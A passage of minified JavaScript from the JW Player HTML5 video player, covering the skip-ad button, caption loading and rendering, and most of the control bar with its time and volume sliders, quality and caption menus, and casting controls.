12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var 